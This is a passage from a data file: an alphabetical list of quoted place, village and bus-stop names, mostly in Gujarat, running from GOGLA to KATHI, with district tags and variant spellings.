"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
